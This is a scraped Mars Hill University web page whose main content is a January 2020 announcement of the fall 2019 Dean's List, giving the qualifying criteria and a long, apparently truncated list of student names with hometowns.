<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
					<h1 class="no-margin">Mars Hill University Announces Fall 2019 Dean&#8217;s List</h1>
					<p class="post-date">January 24, 2020</p>
<p>Mars Hill University recognizes 305 students named on the Honor Roll of the Academic Dean at the end of the fall 2019 semester. To qualify for the Dean&#8217;s List, students must earn a grade-point average of 3.5 on a minimum of 12 semester hours, and carry no grade below a C.</p>
<p>Jeppe Tylvad Christensen &#8211; Aalborg, Denmark<br />
Ines Rodriguez Bordehore &#8211; Alicante, Spain<br />
Kyrel Jayel Trim &#8211; Bon Accord, Tobago<br />
Alexander Sami Bouhlel &#8211; Bretten, France<br />
Brendon Cyprianos &#8211; Bulawayo, Zimbabwe<br />
Indiana Rotondo &#8211; Concord, Ontario<br />
Thomas Arthur Farman &#8211; Coventry, UK<br />
Joakim Fjoertoft Lien &#8211; Fagerstrand, Norway<br />
Christian Fortunato Ethier &#8211; Haileybury, Ontario<br />
Lorna K Doorman &#8211; Harare, Zimbabwe<br />
Eskil Ulinder &#8211; Helsingborg, Sweden<br />
Luke Robert Challis &#8211; Nuneaton, England<br />
Callum Ritchie Puerto &#8211; Sotogrande, Cadiz<br />
Ully Gamarra Martins &#8211; Rio de Janeiro, Brazil<br />
Gavriel Hason Rishon &#8211; LeZion, Israel<br />
Faris Hadzisadikovic &#8211; Sarajevo, Bosnia<br />
Julia Zuzanna Klonowska &#8211; Stare Pole, Poland<br />
Eric Elias Stone &#8211; Zacapa, Guatemala<br />
Jared Thomas Stanley &#8211; Hanceville AL<br />
Matthew Bruce Kowalczyk &#8211; Huntsville AL<br />
Dakota Rayne Carstensen Topp &#8211; Anthem AZ<br />
Corinne Grace Miner &#8211; Farmington CT<br />
Brett A Smythe &#8211; Boca Raton FL<br />
Hannah Nicole Batten &#8211; Davie FL<br />
Amanda G Waskiewicz &#8211; Jupiter FL<br />
Roland Anthony Chacon &#8211; Lutz FL<br />
Elijah Keron Byrdsell &#8211; Metro Market FL<br />
Jordan D Schmucker &#8211; Myakka City FL<br />
Dylan Joseph Doria &#8211; Naples FL<br />
Sebastian Andrew Youngs &#8211; Naples FL<br />
Natasha Castellano &#8211; Orlando FL<br />
Jon-Laurence Michael Fleming &#8211; Orlando FL<br />
Samantha Nicole Pyle &#8211; Orlando FL<br />
Jackson D Courson &#8211; Palm Coast FL<br />
Sophia Nicole Pelaez &#8211; Pembroke Pines FL<br />
Calum C Kramer &#8211; Ponte Vedra Bch FL<br />
Jordan Anthony Perez &#8211; Tavares FL<br />
Sydney Nicole Britt &#8211; Terra Ceia FL<br />
Audrey B Scoggins &#8211; Avondale Estates GA<br />
Justin Eigel &#8211; Blairsville GA<br />
Emily Lynn Kraft &#8211; Cumming GA<br />
Kiana B Tuckett &#8211; Evans GA<br />
Eriana Charisse Ansley &#8211; Jonesboro GA<br />
Benjamin Daniel Adams &#8211; Madison GA<br />
Christina Noel Fabrizio &#8211; Roswell GA<br />
Maria Elizabeth Fabrizio &#8211; Roswell GA<br />
Marin Kelsey Sebestyen &#8211; Sugar Hill GA<br />
Shannon Kathleen Hall &#8211; Suwanee GA<br />
Margaret Ann Langheim &#8211; Suwanee GA<br />
Sabrina Breelynn Hall &#8211; Young Harris GA<br />
Haley E Steinkamp &#8211; Lake in the Hills IL<br />
Kelly Lynn Jakaitis &#8211; South Elgin IL<br />
Dalton C Davidson &#8211; Pratt KS<br />
D&#8217;Andra Adrina Evans &#8211; Dorchester MA<br />
Kylee Monika Peck &#8211; Friendsville MD<br />
Virginia Anne Joy &#8211; Lusby MD<br />
Antonio Michael Bianchini &#8211; New Market MD<br />
Kailee Olivia Bennett &#8211; Aberdeen NC<br />
Rachel Ann Vierheller &#8211; Adams NC<br />
Austin Charles Herlocker &#8211; Albemarle NC<br />
Anna Claire Ingram &#8211; Albemarle NC<br />
Katie Nichole Lanier &#8211; Albemarle NC<br />
Makaila Pajhmoobci Vang &#8211; Albemarle NC<br />
Sabrina L Lunsford &#8211; Alexander NC<br />
Samantha M Vail &#8211; Alexander NC<br />
Dylan Hunter Thrift &#8211; Alexander Mills NC<br />
Tiffany Brook Holloway &#8211; Andrews NC<br />
Hayden C Estes &#8211; Arden NC<br />
Morgen F Lance &#8211; Arden NC<br />
Tailynn N Pardue &#8211; Arlington NC<br />
Daniel Christopher Brewer &#8211; Asheville NC<br />
Taylor G Brookshire &#8211; Asheville NC<br />
Tristan Huges Cox &#8211; Asheville NC<br />
Katherine Erika Dotson &#8211; Asheville NC<br />
Ariahn Kiyah Glass &#8211; Asheville NC<br />
Jackson W Gouge &#8211; Asheville NC<br />
Addison Taylor Harris &#8211; Asheville NC<br />
Danielle A Harris &#8211; Asheville NC<br />
Alexander Bakker Hill &#8211; Asheville NC<br />
Devin Marquis Mangum &#8211; Asheville NC<br />
Austin L Marler &#8211; Asheville NC<br />
Felisha Leigh Ann McCurry &#8211; Asheville NC<br />
Drew MacKlin McMillan &#8211; Asheville NC<br />
Sasha Burrill Metcalf &#8211; Asheville NC<br />
Amy Mojica-Vergara &#8211; Asheville NC<br />
Elizabeth Olivia Rhinehardt &#8211; Asheville NC<br />
Joshua Winnecour &#8211; Asheville NC<br />
Natalie Page Wiseman &#8211; Asheville NC<br />
Megan L Dellinger &#8211; Bakersville NC<br />
Lynsy McKinley Howe &#8211; Banner Elk NC<br />
Lauren Allen &#8211; Barnardsville NC<br />
Teresa Ball Robinson &#8211; Barnardsville NC<br />
Ann Sloan Price &#8211; Black Mountain NC<br />
Sydney Paige Matthews &#8211; Branon NC<br />
William Riley Byrd &#8211; Brevard NC<br />
Tristan Nathaniel Brown &#8211; Bryson City NC<br />
Chloe Ann Tallent &#8211; Burningtown NC<br />
Nicholas Peyton Chandler &#8211; Burnsville NC<br />
Heather Ball England &#8211; Burnsville NC<br />
Brittany Lara Gortney &#8211; Burnsville NC<br />
Olivia Ann Marie Grindstaff &#8211; Burnsville NC<br />
Malinda Sue Silver &#8211; Burnsville NC<br />
Alyssa Leanne Sparks &#8211; Burnsville NC<br />
Darlene Ann Tipton &#8211; Burnsville NC<br />
Gabrielle D Gianikos &#8211; Caldwell NC<br />
Erin Reed Garland &#8211; Candler NC<br />
Marissa Catherine Morrell &#8211; Candler NC<br />
Veronica Blair O&#8217;Dette &#8211; Candler NC<br />
Megan Rose Walker &#8211; Candler NC<br />
Abigail Elizabeth Wilson &#8211; Candler NC<br />
Tanner Warren Fox &#8211; Canton NC<br />
Carlson Susanne Stiles &#8211; Canton NC<br />
Shaelyn Mary Condon &#8211; Cary NC<br />
Samuel L Thomas &#8211; Charlotte NC<br />
Hannah K Weidenhamer &#8211; Cherryville NC<br />
Dayleigh Elizabeth Martin &#8211; Clayton NC<br />
Rachel Lynn Strickland &#8211; Clayton NC<br />
Cassie Lauren Shumate &#8211; Clifton NC<br />
Kiersten R Foust &#8211; Climax NC<br />
Makenzie C Osborne &#8211; Clyde NC<br />
Landon Cole Honeycutt &#8211; Concord NC<br />
Alyssa Marie Jenkins &#8211; Concord NC<br />
River Andrew Medlin &#8211; Concord NC<br />
Nicholas Scott Hoffman &#8211; Conover NC<br />
Tyler Raymond Reese &#8211; Cornelius NC<br />
Austin Ronald Treadway &#8211; Crouse NC<br />
Lauren E Phillips &#8211; Davidson NC<br />
Tyler Bryan Branch &#8211; Dobbinsville NC<br />
Cody Wayne Gilbert &#8211; Duncan NC<br />
Hayley Renee Herndon &#8211; Dunn NC<br />
Monica Leann Mason &#8211; East Bend NC<br />
Danielle Ruby-Elaine Griffin &#8211; Ellenboro NC<br />
Jennifer Lauren Wise &#8211; Enka NC<br />
Kelli Marie Angel &#8211; Fairview NC<br />
Lindsey Nicole Phillips &#8211; Farmville NC<br />
Alex David Christmas &#8211; Fayetteville NC<br />
Christopher Glenn Hedden &#8211; Franklin NC<br />
Jacob Richard Oakes &#8211; Franklinville NC<br />
Cassidy Joanna Wilson &#8211; Garner NC<br />
Reazhon Chapman &#8211; Gastonia NC<br />
Nicholas Drake Skaggs &#8211; Gastonia NC<br />
Eustacia J Smith &#8211; Gastonia NC<br />
Jared Michael Mathewson &#8211; Granite Falls NC<br />
Courtney Dawn Thomas &#8211; Green Mountain NC<br />
Johannes Petrus Waals &#8211; Green Mountain NC<br />
Araya Yvonne Houghton &#8211; Greensboro NC<br />
Delaney Sue Joyce &#8211; Greensboro NC<br />
Ryan M Davis &#8211; Harrisburg NC<br />
Victoria Marina Jones &#8211; Harrisburg NC<br />
Jessica Lynn Minton &#8211; Harrisburg NC<br />
Hannah Amaya Smith &#8211; Hemby NC<br />
Georgina Aguilar &#8211; Hendersonville NC<br />
Bryce Anthony Banks &#8211; Hendersonville NC<br />
Shelby M Focarino &#8211; Hendersonville NC<br />
Avery Allen Gifford &#8211; Hendersonville NC<br />
Allison Brooke Hackett &#8211; Hendersonville NC<br />
Courtney Tayler Hodges &#8211; Hendersonville NC<br />
Sammantha Diane Hodges &#8211; Hendersonville NC<br />
Michala Alease Jackson &#8211; Hendersonville NC<br />
Jennifer Renee Maynor &#8211; Hendersonville NC<br />
Amanda V Morgan &#8211; Hendersonville NC<br />
Roman Rojas Becerril &#8211; Hendersonville NC<br />
Nora Dee Stepp &#8211; Hendersonville NC<br />
Elizabeth A Tuttle &#8211; Hendersonville NC<br />
Ryan Hunter Adams &#8211; Hiddenite NC<br />
Nathan Ryan Doucette &#8211; High Point NC<br />
Carly Denise Koblitz &#8211; Holden Beach NC<br />
Nassyr T Daniel &#8211; Hope Mills NC<br />
Ty Ervin Snelson &#8211; Hot Springs NC<br />
Annastasia C Shell &#8211; Hudson NC<br />
Sydney Grace Rose &#8211; Indian Trail NC<br />
Ashley Brewster &#8211; Jacksonville NC<br />
Brittany Michelle Duncan &#8211; Kannapolis NC<br />
Sadie B Taylor &#8211; Kannapolis NC<br />
Lauren Elizabeth McGee &#8211; Kernersville NC<br />
Kameron N Reynolds &#8211; Lawndale NC<br />
Chasity Burleson &#8211; Leicester NC<br />
Leighanna Meagan Lusk &#8211; Leicester NC<br />
Stephen Doren Schaefle &#8211; Leicester NC<br />
Dajzay Douglas Powell &#8211; Lincolnton NC<br />
Allison Winter Raines &#8211; Lincolnton NC<br />
Cyanne Gabriela Silvers &#8211; Lincolnton NC<br />
Nicholas Taylor Thorpe &#8211; Lowell NC<br />
Sarah Joy Ingalls &#8211; Lowesville NC<br />
Haley Marie Beaumont &#8211; Mars Hill NC<br />
Jeremy D Bramlett &#8211; Mars Hill NC<br />
Brandi Aidrean Edwards &#8211; Mars Hill NC<br />
Gary D Fox &#8211; Mars Hill NC<br />
Kyle Burton Gallup &#8211; Mars Hill NC<br />
Jessica Gabriela Hamlin &#8211; Mars Hill NC<br />
Victoria Ann Hill &#8211; Mars Hill NC<br />
Alyssa Faith Jamerson &#8211; Mars Hill NC<br />
Mariah Nicole Johnson &#8211; Mars Hill NC<br />
Ebanie N Bailey &#8211; Marshall NC<br />
Cassidy P Belcher &#8211; Marshall NC<br />
Brittney Jo Blackwell &#8211; Marshall NC<br />
Hannah L Chandler &#8211; Marshall NC<br />
James Caleb Colclasure &#8211; Marshall NC<br />
Timothy Calvin Denton &#8211; Marshall NC<br />
Brianna Lynette Harrison &#8211; Marshall NC<br />
Denise Frisbee King &#8211; Marshall NC<br />
Desareen Jasmine Pafford &#8211; Marshall NC<br />
Madison M Taylor &#8211; Marshall NC<br />
Maegan Faith Thomas &#8211; Marshall NC<br />
Savannah Melissa Waldroup &#8211; Marshall NC<br />
Madeline Kasey Boles &#8211; Matthews NC<br />
Sarah Irene Bracken &#8211; Mocksville NC<br />
Cailyn Grace Plummer &#8211; Monroe NC<br />
Sydney B Lail &#8211; Mooresboro NC<br />
Gabrielle Yvonne Interdonato &#8211; Mooresville NC<br />
Gage Drake Smith &#8211; Mooresville NC<br />
William Zamari Brawley &#8211; Morganton NC<br />
Natalie Shae Debruhl &#8211; Morganton NC<br />
Jake M Hildebrandt &#8211; Morrisville NC<br />
Brooke Desiree Buroughs &#8211; Mount Holly NC<br />
Kiara Taylor &#8211; Murphy NC<br />
Brandy Reann Banner &#8211; Newland NC<br />
Hannah Marie McIntosh &#8211; Newland NC<br />
Katelyn Suzanne Crutcher &#8211; Newton NC<br />
Nick Heath Cabe &#8211; Penrose NC<br />
Ashlyn G Comer &#8211; Pfafftown NC<br />
Emily Michea Nona &#8211; Pittsboro NC<br />
Lauren Marie Nichols &#8211; Purlear NC<br />
Emiley Claire Burriss &#8211; Raleigh NC<br />
Sarah Clare Witt &#8211; Raleigh NC<br />
Colton Lee Millsaps &#8211; Robbinsville NC<br />
Catherine Elaine Daniel &#8211; Roxboro NC<br />
Shania Rebekah Surratt &#8211; Rutherfordton NC<br />
Devin Ryan Thorpe &#8211; Rutherfordton NC<br />
Jocelyn Martinez &#8211; Sandford NC<br />
Lahaina Brianna Bell &#8211; Sanford NC<br />
Santos Gonzalez &#8211; Selm NC<br />
Tony Lee Gunter &#8211; Spruce Pine NC<br />
Jamie T Jennings &#8211; Spruce Pine NC<br />
Kaylee Erin McMurray &#8211; Spruce Pine NC<br />
A&#8217;mera Tashyana Bellamy &#8211; Statesville NC<br />
Tatum Boggs &#8211; Statesville NC<br />
Victoria Brooke Jackson &#8211; Swannanoa NC<br />
Luke Alexander Rathbone &#8211; Swannanoa NC<br />
Brooke Lynn Elizabeth Reyes &#8211; Swannanoa NC<br />
Meredith Victoria Page &#8211; Sylva NC<br />
Tyler Laura Pesce &#8211; Terrell NC<br />
Ivan Marcus Orta &#8211; Traphill NC<br />
Talie Rebekah Brower &#8211; Troy NC<br />
Sidney Kerouac Burnett &#8211; Tryon NC<br />
Jocelyn Selby Baughman &#8211; Valdese NC<br />
Andrew M Juhnke &#8211; Valdese NC<br />
Eva Elizabeth Castro &#8211; Wake Forest NC<br />
Amanda A Benavente &#8211; Warne NC<br />
Dawson McKinley Connell &#8211; Waxhaw NC<br />
Maria A Yarussi &#8211; Waxhaw NC<br />
Harrison James Rich &#8211; Waynesville NC<br />
Susan Adeline Shuler &#8211; Waynesville NC<br />
Heather Denae Bartlett &#8211; Weaverville NC<br />
Kathryn Elizabeth Benson &#8211; Weaverville NC<br />
Hayden William Blake &#8211; Weaverville NC<br />
Alana Paige Burnette &#8211; Weaverville NC<br />
